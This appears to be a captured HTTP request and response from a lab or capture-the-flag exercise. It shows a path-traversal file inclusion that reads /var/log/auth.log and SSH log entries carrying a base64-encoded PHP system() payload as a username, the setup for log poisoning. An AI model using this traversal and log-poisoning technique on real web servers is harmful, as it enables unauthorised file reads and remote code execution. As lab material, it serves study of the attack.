 Request
Pretty Raw Hex
\n
1 GET /index.php?file=../../../../../../../../var/log/auth.log HTTP/1.1
2 Host: 10.11.12.17
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
32 Feb 13 08:39:01 theEther CRON[2091]: pam_unix(cron:session): session closed for user root
33 Feb 13 09:01:00 theEther sshd[2157]: Invalid user
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa from 10.11.12.10
34 Feb 13 09:01:00 theEther sshd[2157]: input_userauth_request: invalid user
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa [preauth]
35 Feb 13 09:01:02 theEther sshd[2157]: pam_unix(sshd:auth): check pass; user unknown
36 Feb 13 09:01:02 theEther sshd[2157]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser=
rhost=10.11.12.10
37 Feb 13 09:01:04 theEther sshd[2157]: Failed password for invalid user
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa from 10.11.12.10 port 54608 ssh2
38 Feb 13 09:01:05 theEther sshd[2157]: Connection closed by 10.11.12.10 port 54608 [preauth]
39 Feb 13 09:06:01 theEther sshd[2170]: Invalid user PD9waHAgc3lzdGVtKCk7Pz4= from 10.11.12.10
40 Feb 13 09:06:01 theEther sshd[2170]: input_userauth_request: invalid user PD9waHAgc3lzdGVtKCk7Pz4= [preauth]
41 Feb 13 09:06:02 theEther sshd[2170]: pam_unix(sshd:auth): check pass; user unknown
42 Feb 13 09:06:02 theEther sshd[2170]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser=